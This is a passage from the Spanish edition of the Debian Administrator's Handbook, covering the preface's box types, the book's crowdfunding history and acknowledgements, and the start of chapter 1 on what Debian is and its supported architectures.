Más interesante, hay dos alternativas de escritorio disponibles: [Cinnamon](http://cinnamon.linuxmint.com/)<sup>[3](#page-23-0)</sup> (bifurcación del Shell de GNOME creada por y para Linux Mint) y [MATE](http://mate-desktop.org/)<sup>[4](#page-23-1)</sup> (continuación de la versión 2.x del escritorio GNOME 2.x).

Hemos añadido algunas notas y comentarios en recuadros. Cumplen varias funciones: pueden remarcar un punto difícil, complementar nociones del caso de estudio, definir algunos términos o servir como recordatorios. A continuación se muestra una lista de las anotaciones más comunes:

- VOLVER A LOS CIMIENTOS: un recordatorio acerca de información que se supone ya es conocida por el lector;
- VOCABULARIO: define un término técnico, a veces específico de Debian;
- COMUNIDAD: resalta personas o roles importantes dentro del proyecto;
- NORMA: una regla o recomendación de la Política de Debian («Debian Policy»). Este documento es esencial en el proyecto y describe cómo empaquetar software. Las partes de la política resaltadas en este libro proporcionarán beneficios directos a los usuarios (por ejemplo: el saber que estandariza la ubicación de la documentación y los ejemplos facilita encontrarlos incluso en un nuevo paquete).
- HERRAMIENTA: presenta una herramienta o servicio relevante;

<span id="page-23-1"></span><span id="page-23-0"></span><sup>3</sup> <http://cinnamon.linuxmint.com/> 4 <http://mate-desktop.org/>

- EN LA PRÁCTICA: la teoría y la práctica no siempre coinciden; estos recuadros contienen consejos que son el resultado de nuestra experiencia. También pueden proporcionar ejemplos detallados y concretos;
- otros recuadros más o menos frecuentes son bastante explícitos: CULTURA, SUGERENCIA, PRECAUCIÓN, YENDO MÁS ALLÁ, SEGURIDAD y así.

### **Reconocimientos**

#### Un poco de historia

En 2003, Nat Makarévitch se puso en contacto con Raphaël porque quería publicar un libro sobre Debian en la colección *Cahier de l'Admin* («libro del administrador») que estaba coordinando para Eyrolles, un editor francés de libros técnicos. Raphaël aceptó escribirlo inmediatamente. La primera edición salió a la luz el 14 de octubre de 2004 y tuvo un gran éxito — se agotó apenas cuatro meses más tarde.

Desde entonces, hemos publicado 6 ediciones del libro en francés, uno para cada versión posterior de Debian. Roland, quien inicialmente trabajó en el libro como corrector, poco a poco se convirtió en su co-autor.

Si bien estábamos satisfechos, obviamente, con el éxito del libro siempre esperamos que Eyrolles convenciera a un editor internacional para que realizara la traducción al inglés. Hemos recibido numerosos comentarios que explican cómo el libro ayudó a gente a empezar con Debian y estábamos interesados en ayudar a más personas de la misma manera.

Por desgracia, no conseguimos contactar con ningún editor de habla inglesa que estuviera dispuesto a correr el riesgo de traducir y publicar el libro. No nos dejamos intimidar por este pequeño contratiempo y negociamos con nuestro editor francés, Eyrolles y recuperamos los derechos necesarios para traducir el libro al inglés y publicarlo nosotros mismos. Gracias a una campaña de financiación colectiva («crowdfunding»), trabajamos en la traducción desde Diciembre de 2011 y Mayo de 2012. ¡Así nació el «Libro del administrador de Debian» y fue publicado bajo una licencia de software libre!

Si bien este fue un avance importante, sabíamos que nuestra historia no acabaría hasta que contribuyéramos el libro en francés como una traducción oficial del libro en inglés. Esto no fue posible originalmente porque Eyrolles todavía distribuía comercialmente el libro en francés bajo una licencia privativa.

En 2013, la publicación de Debian 7 nos proveyó una buena oportunidad para discutir un nuevo contrato con Eyrolles. Los convencimos que una licencia más acorde con los valores de Debian ayudaría al éxito del libro. No fue una negociación sencilla y acordamos organizar una nueva campaña de financiación colectiva para cubrir algunos de los gastos y reducir los riesgos involucrados. Dicha operación, nuevamente, fue un gran éxito y agregamos la traducción al francés del «Libro del administrador de Debian» en Julio de 2013.

Nacimiento del libro en inglés

Volvemos a 2011, cuando acabábamos de obtener los derechos necesarios para traducir al inglés nuestro libro en francés. Estamos investigando formas de lograrlo.

Traducir un libro de 450 páginas supone un esfuerzo considerable que requiere varios meses de trabajo. Trabajadores autónomos como nosotros tuvimos que garantizar unos ingresos mínimos para poder disponer del tiempo necesario para completar el proyecto. Así que pusimos en marcha una campaña de financiación pública en Ulule y pedimos a la gente que contribuyera al proyecto comprometiéndose económicamente.

#### ➨ <http://www.ulule.com/debian-handbook/>

La campaña tenía dos objetivos: alcanzar la cifra de 15.000 € para poder realizar la traducción y llegar a disponer de un fondo para la liberación del libro de 25.000 € que hiciera que el mismo sea publicado bajo una licencia libre — es decir, una licencia que sigue fielmente las directrices de software libre de Debian («Debian Free Software Guidelines»).

Cuando terminó la campaña en Ulule, se había logrado alcanzar el primer objetivo con 24.345 €. Sin embargo, no se completó el fondo para la liberación del libro, recaudando sólo 14.395 €. Tal y como se anunció inicialmente, la campaña para la liberación del libro continuó en el sitio oficial del libro independientemente de Ulule.

Mientras estábamos ocupados traduciendo el libro, continuaron las donaciones para la liberación del libro… Y en abril de 2012 se alcanzó el monto necesario para la liberación. De este modo es que puede beneficiarse de este libro bajo los términos de una licencia libre.

Nos gustaría dar las gracias a todos los que contribuyeron con estas campañas de recaudación de fondos, ya sea mediante la promesa de algo de dinero o pasando la voz. No podríamos haberlo hecho sin ti.

#### Empresas y organizaciones de apoyo

Tuvimos el placer de conseguir importantes contribuciones de muchas empresas y organizacio-nes afines al software libre. Gracias a [Code Lutin](http://www.codelutin.com)<sup>[5](#page-25-0)</sup>, [École Ouverte Francophone](http://eof.eu.org)<sup>[6](#page-25-1)</sup>, [Evolix](http://www.evolix.fr)<sup>[7](#page-25-2)</sup>, [Fantini](http://www.fantinibakery.com) [Bakery](http://www.fantinibakery.com)<sup>[8](#page-25-3)</sup>, [FSF France](http://fsffrance.org)<sup>[9](#page-25-4)</sup>, [Offensive Security](http://www.offensive-security.com)<sup>[10](#page-25-5)</sup> (la empresa detrás de [Kali Linux](http://www.kali.org)<sup>[11](#page-25-6)</sup>), [Opensides](http://www.opensides.be)<sup>[12](#page-25-7)</sup>, [Prox](http://www.proxmox.com)[mox Server Solutions Gmbh](http://www.proxmox.com)<sup>[13](#page-25-8)</sup>, SSIELL («Société Solidaire d'Informatique En Logiciels Libres») y [Syminet](http://www.syminet.com) $14$ .

<span id="page-25-0"></span><sup>5</sup> <http://www.codelutin.com>

<span id="page-25-1"></span><sup>6</sup> <http://eof.eu.org>

<span id="page-25-2"></span> $^7$ <http://www.evolix.fr>

<span id="page-25-3"></span><sup>8</sup> <http://www.fantinibakery.com>

<span id="page-25-5"></span><span id="page-25-4"></span><sup>9</sup> <http://fsffrance.org>

<sup>10</sup><http://www.offensive-security.com>

<span id="page-25-6"></span><sup>11</sup><http://www.kali.org>

<span id="page-25-7"></span><sup>12</sup><http://www.opensides.be>

<span id="page-25-8"></span><sup>13</sup><http://www.proxmox.com>

<span id="page-25-9"></span><sup>14</sup><http://www.syminet.com>

También nos gustaría dar las gracias a [OMG! Ubuntu](http://www.omgubuntu.co.uk)<sup>[15](#page-26-0)</sup> y a [April](http://www.april.org)<sup>[16](#page-26-1)</sup> por su ayuda en la promoción del proyecto.

#### Apoyos individuales

Con más de 650 contribuyentes en la recaudación inicial de fondos y varios cientos más en la campaña de liberación posterior, este proyecto ha sido posible gracias a personas como usted. ¡Gracias!

Queremos dar las gracias especialmente a aquellos que han contribuido con al menos 35  $\epsilon$  ( $\epsilon$ veces mucho más!) al fondo para la liberación del libro. Estamos encantados de que haya tantas personas que compartan nuestros valores de libertad y sin embargo reconocen que merecíamos una compensación por el trabajo realizado en este proyecto.

Así que gracias a Alain Coron, Alain Thabaud, Alan Milnes, Alastair Sherringham, Alban Dumerain, Alessio Spadaro, Alex King, Alexandre Dupas, Ambrose Andrews, Andre Klärner, Andreas Olsson, Andrej Ricnik, Andrew Alderwick, Anselm Lingnau, Antoine Emerit, Armin F. Gnosa, Avétis Kazarian, Bdale Garbee, Benoit Barthelet, Bernard Zijlstra, Carles Guadall Blancafort, Carlos Horowicz — Planisys S.A., Charles Brisset, Charlie Orford, Chris Sykes, Christian Bayle, Christian Leutloff, Christian Maier, Christian Perrier, Christophe Drevet, Christophe Schockaert (R3vLibre), Christopher Allan Webber, Colin Ameigh, Damien Dubédat, Dan Pettersson, Dave Lozier, David Bercot, David James, David Schmitt, David Tran Quang Ty, Elizabeth Young, Fabian Rodriguez, Ferenc Kiraly, Frédéric Perrenot — Intelligence Service 001, Fumihito Yoshida, Gian-Maria Daffré, Gilles Meier, Giorgio Cittadini, Héctor Orón Martínez, Henry, Herbert Kaminski, Hideki Yamane, Hoffmann Information Services GmbH, Holger Burkhardt, Horia Ardelean, Ivo Ugrina, Jan Dittberner, Jim Salter, Johannes Obermüller, Jonas Bofjäll, Jordi Fernandez Moledo, Jorg Willekens, Joshua, Kastrolis Imanta, Keisuke Nakao, Kévin Audebrand, Korbinian Preisler, Kristian Tizzard, Laurent Bruguière, Laurent Hamel, Leurent Sylvain, Loïc Revest, Luca Scarabello, Lukas Bai, Marc Singer, Marcelo Nicolas Manso, Marilyne et Thomas, Mark Janssen — Sig-I/O Automatisering, Mark Sheppard, Mark Symonds, Mathias Bocquet, Matteo Fulgheri, Michael Schaffner, Michele Baldessari, Mike Chaberski, Mike Linksvayer, Minh Ha Duong, Moreau Frédéric, Morphium, Nathael Pajani, Nathan Paul Simons, Nicholas Davidson, Nicola Chiapolini, Ole-Morten, Olivier Mondoloni, Paolo Innocenti, Pascal Cuoq, Patrick Camelin, Per Carlson, Philip Bolting, Philippe Gauthier, Philippe Teuwen, PJ King, Praveen Arimbrathodiyil (j4v4m4n), Ralf Zimmermann, Ray McCarthy, Rich, Rikard Westman, Robert Kosch, Sander Scheepens, Sébastien Picard, Stappers, Stavros Giannouris, Steve-David Marguet, T. Gerigk, Tanguy Ortolo, Thomas Hochstein, Thomas Müller, Thomas Pierson, Tigran Zakoyan, Tobias Gruetzmacher, Tournier Simon, Trans-IP Internet Services, Viktor Ekmark, Vincent Demeester, Vincent van Adrighem, Volker Schlecht, Werner Kuballa, Xavier Neys, y a Yazid Cassam Sulliman.

<span id="page-26-0"></span><sup>15</sup><http://www.omgubuntu.co.uk>

<span id="page-26-1"></span><sup>16</sup><http://www.april.org>

#### Liberación del libro en francés

Después de la publicación del libro en inglés bajo una licencia de software libre, nos encontrábamos en una situación extraña: con un libro libre que es una traducción de un libro privativo (ya que Eyrolles todavía lo distribuía comercialmente bajo una licencia privativa).

Sabíamos que arreglar esto nos llevaría a convencer a Eyrolles que una licencia libre contribuiría al éxito del libro para poder corregir esto. Se dio la oportunidad en 2013 cuando tuvimos que discutir un nuevo contrato para actualizar el libro para Debian 7. Debido a que liberar un libro tiene un impacto significativo en sus ventas, como un punto intermedio, accedimos a llevar a cabo una campaña de financiación colectiva («crowdfunding») para contrarrestar algunos de los riesgos y contribuir a los costos de la publicación de una nueva edición. Nuevamente utilizamos Ulule para dicha campaña:

#### ➨ <http://www.ulule.com/liberation-cahier-admin-debian/>

El objetivo eran 15000€ en 30 días. Nos tomó menos de una semana llegar a dicha cifra, y obtuvimos la increíble cifra de 25518€ de 721 seguidores cuando finalizó.

Tuvimos contribuciones importantes de empresas y organizaciones cercanas al software libre. Permítanos agradecer a: el sitio web [LinuxFr.org](http://linuxfr.org)<sup>[17](#page-27-0)</sup>, [Korben](http://korben.info)<sup>[18](#page-27-1)</sup>, [Addventure](http://www.addventure.fr)<sup>[19](#page-27-2)</sup>, [Eco-Cystèmes](http://www.eco-cystemes.com/)<sup>[20](#page-27-3)</sup>, [ELOL SARL](http://elol.fr)<sup>[21](#page-27-4)</sup> y [Linuvers](http://www.linuvers.com)<sup>[22](#page-27-5)</sup>. Muchas gracias a LinuxFr y Korben, quienes ayudaron significativamente a difundir la noticia.

¡La operación fue un gran éxito porque cientos de personas comparten nuestros valores de libertad y los defendieron con su dinero! Por esto, muchas gracias.

Especialmente gracias a aquellos que decidieron dar 25€ más que el valor de su recompensa. Apreciamos enormemente su fe en este proyecto. Gracias Adrien Guionie, Adrien Ollier, Adrien Roger, Agileo Automation, Alban Duval, Alex Viala, Alexandre Dupas, Alexandre Roman, Alexis Bienvenüe, Anthony Renoux, Aurélien Beaujean, Baptiste Darthenay, Basile Deplante, Benjamin Cama, Benjamin Guillaume, Benoit Duchene, Benoît Sibaud, Bornet, Brett Ellis, Brice Sevat, Bruno Le Goff, Bruno Marmier, Cédric Briner, Cédric Charlet, Cédrik Bernard, Celia Redondo, Cengiz Ünlü, Charles Flèche, Christian Bayle, Christophe Antoine, Christophe Bliard, Christophe Carré, Christophe De Saint Leger, Christophe Perrot, Christophe Robert, Christophe Schockaert, Damien Escoffier, David Dellier, David Trolle, Davy Hubert, Decio Valeri, Denis Marcq, Denis Soriano, Didier Hénaux, Dirk Linnerkamp, Edouard Postel, Eric Coquard, Eric Lemesre, Eric Parthuisot, Eric Vernichon, Érik Le Blanc, Fabian Culot, Fabien Givors, Florent Bories, Florent Machen, Florestan Fournier, Florian Dumas, François Ducrocq, Francois Lepoittevin, François-Régis Vuillemin, Frédéric Boiteux, Frédéric Guélen, Frédéric Keigler, Frédéric Lietart, Gabriel Moreau, Gian-Maria Daffré, Grégory Lèche, Grégory Valentin, Guillaume Boulaton, Guillaume Chevillot, Guillaume Delvit, Guillaume Michon, Hervé Guimbretiere, Iván Alemán, Jacques Bompas, Jan-

<span id="page-27-0"></span><sup>17</sup><http://linuxfr.org>

<span id="page-27-1"></span><sup>18</sup><http://korben.info>

<span id="page-27-2"></span><sup>19</sup><http://www.addventure.fr>

<span id="page-27-3"></span><sup>20</sup><http://www.eco-cystemes.com/>

<span id="page-27-4"></span><sup>21</sup><http://elol.fr>

<span id="page-27-5"></span><sup>22</sup><http://www.linuvers.com>

nine Koch, Jean-Baptiste Roulier, Jean-Christophe Becquet, Jean-François Bilger, Jean-Michel Grare, Jean-Sébastien Lebacq, Jérôme Ballot, Jerome Pellois, Johan Roussel, Jonathan Gallon, Joris Dedieu, Julien Gilles, Julien Groselle, Kevin Messer, Laurent Espitallier, Laurent Fuentes, Le Goût Du Libre, Ludovic Poux, Marc Gasnot, Marc Verprat, Marc-Henri Primault, Martin Bourdoiseau, Mathieu Chapounet, Mathieu Emering, Matthieu Joly, Melvyn Leroy, Michel Casabona, Michel Kapel, Mickael Tonneau, Mikaël Marcaud, Nicolas Bertaina, Nicolas Bonnet, Nicolas Dandrimont, Nicolas Dick, Nicolas Hicher, Nicolas Karolak, Nicolas Schont, Olivier Gosset, Olivier Langella, Patrick Francelle, Patrick Nomblot, Philippe Gaillard, Philippe Le Naour, Philippe Martin, Philippe Moniez, Philippe Teuwen, Pierre Brun, Pierre Gambarotto, Pierre-Dominique Perrier, Quentin Fait, Raphaël Enrici — Root 42, Rémi Vanicat, Rhydwen Volsik, RyXéo SARL, Samuel Boulier, Sandrine D'hooge, Sébasiten Piguet, Sébastien Bollingh, Sébastien Kalt, Sébastien Lardière, Sébastien Poher, Sébastien Prosper, Sébastien Raison, Simon Folco, Société Téïcée, Stéphane Leibovitsch, Stéphane Paillet, Steve-David Marguet, Sylvain Desveaux, Tamatoa Davio, Thibault Taillandier, Thibaut Girka, Thibaut Poullain, Thierry Jaouen, Thomas Etcheverria, Thomas Vidal, Thomas Vincent, Vincent Avez, Vincent Merlet, Xavier Alt, Xavier Bensemhoun, Xavier Devlamynck, Xavier Guillot, Xavier Jacquelin, Xavier Neys, Yannick Britis, Yannick Guérin e Yves Martin.

#### Agradecimientos especiales para colaboradores

Este libro no sería lo que es sin la colaboración de varias personas, cada una de las cuales cumplió un papel importante durante la fase de traducción y después. Nos gustaría dar las gracias a Marilyne Brun, quien nos ayudó a traducir el capítulo de ejemplo y que ha trabajado con nosotros para definir unas reglas comunes para la traducción. También revisó varios capítulos en los que necesitábamos desesperadamente una ayuda adicional. Muchas gracias a Anthony Baldwin (de Linguas Baldwin) que ha traducido varios capítulos para nosotros.

Hemos aprovechado la generosa ayuda de los correctores: Daniel Phillips, Gerold Rupprecht, Gordon Dey, Owens Jacob, y Syroid Tom. Cada uno de ellos examinó muchos capítulos. ¡Muchas gracias!

Luego, una vez que se liberó la versión en inglés, por supuesto que obtuvimos muchos comentarios y sugerencias de los lectores, y aún más de los varios equipos que trabajaron en la traducción de este libro a sus idiomas. ¡Gracias!

Nos gustaría agradecer también a los lectores del libro en francés, quienes nos proporcionaron lindas citas para confirmar que el libro realmente valía la pena ser traducido: gracias a Christian Perrier, David Bercot, Étienne Liétart y a Gilles Roussi. Stefano Zacchiroli — el líder del proyecto Debian durante la campaña de financiación — también se merece un gran agradecimiento, avalando el proyecto con una cita explicando que hacían mucha falta libros libres.

Si tiene el placer de leer estas líneas en papel impreso, entonces únase a nosotros en el agradecimiento a Benoît Guillon, Jean-Côme Charpentier y a Sébastien Mengin quienes trabajaron en el diseño interior del libro. Benoît es el autor original de [dblatex](http://dblatex.sourceforge.net) $^{23}$  $^{23}$  $^{23}$  - la herramienta que usamos

<span id="page-28-0"></span><sup>23</sup><http://dblatex.sourceforge.net>

para convertir DocBook en LaTeX (y luego en PDF). Sébastien es el diseñador que creó el bonito diseño de este libro y Jean-Côme es el experto en LaTeX que lo implementó como una hoja de estilo usable con dblatex. ¡Gracias chicos por el duro trabajo que realizaron!

Finalmente, gracias a Thierry Stempfel por las bonitas imágenes que aparecen en la presentación de cada capítulo y gracias a Doru Patrascu por la bonita cubierta del libro.

#### Gracias a los traductores

Siempre que se ha liberado una nueva versión del libro, numerosos voluntarios se han encargado de traducirlo a multitud de idiomas como el árabe, el portugués de Brasil, el alemán, el italiano, el español, etc. Descubra la lista completa de las traducciones del libro en su página web [http:](http://debian-handbook.info/get/#other) [//debian-handbook.info/get/#other](http://debian-handbook.info/get/#other)

Nos gustaría dar las gracias a tanto a los traductores como también a quienes han revisado las traducciones. Vuestro trabajo es tenido muy en consideración porque lleva Debian a las manos de millones de personas que no saben leer en inglés.

#### Reconocimientos personales de Raphaël

En primer lugar me gustaría dar las gracias a Nat Makarévitch, quien me ofreció la posibilidad de escribir este libro y quien me orientó durante el año que tomó hacerlo. Gracias también al buen equipo de Eyrolles y a Muriel Shan Sei Fan en particular. Ella ha sido muy paciente conmigo y he aprendido mucho con ella.

El período de tiempo que duraron las campañas de Ulule fue muy exigente para mí, pero me gustaría dar las gracias a todos los que colaboraron para que fueran un éxito y, en particular, al equipo de Ulule que respondió muy rápidamente a mis muchas peticiones. Gracias también a todos los que promocionaron los proyectos. No tengo ninguna lista donde se recoja de forma exhaustiva todas las personas que me ayudaron (y si la tuviera probablemente sería demasiado larga), pero me gustaría dar las gracias a algunas personas que estuvieron en contacto conmigo: Joey-Elijah Sneddon y Benjamin Humphrey de OMG! Ubuntu, Florent Zara de LinuxFr.org, Manu de Korben.info, Frédéric Couchet de April.org, Jake Edge de Linux Weekly News, Clement Lefebvre de Linux Mint, Ladislav Bodnar de Distrowatch, Steve Kemp de Debian-Administration.org, Christian Pfeiffer Jensen de Debian-News.net, Artem Nosulchik de LinuxScrew.com, Stephan Ramoin de Gandi.net, Matthew Bloch de Bytemark.co.uk, el equipo de Divergence FM, Rikki Kite de Linux New Media, Jono Bacon, el equipo de márketing de Eyrolles y otros muchos que me he olvidado (siento haberlos olvidado).

Me gustaría hacer llegar mi agradecimiento personal a Roland Mas, mi co-autor. Hemos estado colaborando en este libro desde el principio y siempre ha estado a la altura del desafío. Y debo decir que completar el Libro del administrador de Debian ha sido un montón de trabajo…

Por último, pero no menos importante, gracias a mi esposa Sophie. Ha sido un gran apoyo para mi trabajo en este libro y en Debian en general. Hubo demasiados días (y noches) en que la dejé sola con nuestros 2 hijos para lograr avanzar algo en el libro. Estoy muy agradecido por su apoyo

y sé lo afortunado que soy de tenerla.

#### Agradecimientos personales de Roland

Bien, Raphaël ya adelantó gran parte de mis agradecimientos «externos». Aún así, voy a enfatizar mi agradecimiento personal a la buena gente de Eyrolles con la que la colaboración siempre ha sido agradable y fluida. Esperemos que los resultados de sus excelentes consejos no se hayan perdido en la traducción.

Estoy extremadamente agradecido a Raphaël por llevar a cabo la parte administrativa de la edición en inglés. Desde organizar la campaña para obtener fondos hasta los detalles de la apariencia del libro, crear un libro traducido es mucho más que una simple traducción y una corrección, Raphaël lo hizo todo (o por lo menos delegó y lo supervisó). Así que gracias.

Gracias también a todos los que han contribuido más o menos directamente con este libro, proporcionando aclaraciones, explicaciones o consejos para la traducción. Son demasiados para mencionar, pero la mayoría de ellos se pueden encontrar en varios canales de IRC de #debian-\*.

Hay, por supuesto, algo de superposición con el conjunto de personas anterior, pero merecen agradecimientos específicos aquellos que hacen Debian específicamente. No habría libro sin ellos, y todavía estoy sorprendido por lo que el proyecto Debian en su conjunto produce y pone a disposición de todos y cada uno.

Agradezco más personalmente a mis amigos y mis clientes, por su comprensión cuando demoraba en responder porque estaba trabajando en este libro, y también por su constante apoyo, aliento e inspiración. Ustedes saben quienes son, gracias.

Por último, y estoy seguro de que se sorprenderían por ser mencionados aquí, pero me gustaría expresar mi agradecimiento a Terry Pratchett, Jasper Fforde, Tom Holt, William Gibson, Neal Stephenson y por supuesto al difunto Douglas Adams. Las incontables horas que pasé disfrutando de sus libros son directamente responsables de que yo sea capaz de formar parte primero en la traducción de uno y luego escribiendo nuevas partes.

#### **Palabras clave**

**Objetivo Medios Funcionamiento Voluntarios**



#### Capítulo

### <span id="page-32-0"></span>El proyecto Debian

Contenidos

¿Qué es Debian? 2 Los documentos de fundación 5 El funcionamiento interno del proyecto Debian 10 Seguir las noticias de Debian 23 El papel de las distribuciones 24 Ciclo de vida de una versión 25

*Antes de sumergirnos directamente en la tecnología, vamos a echar un vistazo a qué es el proyecto Debian, sus objetivos, sus medios y su funcionamiento.*

#### <span id="page-33-0"></span>**1.1. ¿Qué es Debian?**



Debian es una distribución GNU/Linux. Más adelante veremos con más detalle qué es una distribución en la Sección [1.5](#page-55-0), «[El papel de las distribuciones](#page-55-2)» página 24, pero por ahora nos limitaremos a decir que es un sistema operativo completo, incluyendo el software y los sistemas para su instalación y gestión, todo ello basado en el núcleo Linux y software libre (en especial del proyecto GNU).

Cuando creó Debian en 1993, bajo la dirección de la FSF, Ian Murdock tenía unos objetivos claros que expresó en el *Manifiesto Debian* («Debian Manifesto»). El sistema operativo libre que buscaba tendría que tener dos características principales. En primer lugar, la calidad: Debian se desarrollaría con el mayor cuidado, para ser dignos del núcleo Linux. También sería una distribución no comercial, lo suficientemente creíble como para competir con las principales distribuciones comerciales. Esta doble ambición, a su modo de ver, sólo podía lograrse mediante la apertura del proceso de desarrollo de Debian al igual que la de Linux y del proyecto GNU. Por lo tanto, la revisión entre pares mejoraría continuamente el producto.



#### <span id="page-33-1"></span>1.1.1. Un sistema operativo multiplataforma



Debian, manteniéndose fiel a sus principios iniciales, ha tenido tanto éxito que, hoy en día, ha alcanzado un tamaño enorme. Las 12 arquitecturas que ofrece cubren 10 arquitecturas de hardware y 2 núcleos (Linux y FreeBSD), aunque las adaptaciones basadas en FreeBSD no forman parte de las arquitecturas soportadas de forma oficial. Por otra parte, con más de 21000 paquetes fuente, el software disponible puede satisfacer casi cualquier necesidad que uno pueda tener ya sea en casa o en la empresa.

Sólo el tamaño de la distribución puede ser un incoveniente: no es muy razonable distribuir 84 CD-ROMs para instalar la versión completa en un equipo estándar... es por eso que Debian es considerada cada vez más como una «metadistribución» desde la que se pueden extraer distribuciones más específicas orientada a un público en particular: Debian-Desktop para uso ofimático tradicional, Debian-Edu para uso educativo y pedagógico en entornos académicos, Debian-Med para aplicaciones médicas, Debian-Junior para niños, etc. Puede encontrar una lista más completa de los subproyectos en la sección dedicada a ese propósito, revise la Sección [1.3.3.1,](#page-49-1) «[Subproyectos Debian existentes](#page-49-2)» página 18.

Estas vistas parciales de Debian se organizan en un marco bien definido, lo que garantiza compatibilidad sin problemas entre las diferentes subdistribuciones. Todas ellas siguen la planificación general para el lanzamiento de nuevas versiones. Y dado que están construidas sobre la misma base, pueden extenderse, completarse y personalizarse fácilmente con las aplicaciones disponibles en los repositorios de Debian.

Todas las herramientas de Debian operan con esto en mente: debian-cd permite desde hace tiempo crear conjuntos de CD-ROMs que sólo contengan un conjunto de paquetes preseleccionados, debian-installer es también un instalador modular que se adapta fácilmente a las necesidades especiales, APT permite instalar paquetes de varios orígenes garantizando al mismo tiempo la consistencia global del sistema.

#### VOLVER A LOS CIMIENTOS **Para cada equipo, su arquitectura** El término «arquitectura» indica un tipo de equipo (entre los más conocidos se encuentran Mac o PC). Cada arquitectura se diferencia principalmente por su tipo de procesador, normalmente incompatibles con otros procesadores. Estas diferencias en el hardware implican diferentes formas de funcionamiento por lo que es necesario que se compile el software específicamente para cada arquitectura. La mayoría del software disponible en Debian está escrito en lenguajes de programación adaptables («portable»): el mismo código fuente se puede compilar para varias arquitecturas. En efecto, un binario ejecutable, siempre compilado para una arquitectura específica por lo general no funcionará en otras arquitecturas. Recuerde que cada programa es creado escribiendo código fuente, este código fuente es un archivo de texto compuesto por instrucciones en un determinado lenguage de programación. Antes de poder utilizar el software es necesario compilar el código fuente, lo que significa transformar el código en un binario (una serie de instrucciones de máquina ejecutable por el procesador). Cada lenguaje de programación tiene un compilador específico para ejecutar esta operación (por ejemplo, gcc para el lenguaje de programación C).

#### HERRAMIENTA

**Creando un CD-ROM de Debian**

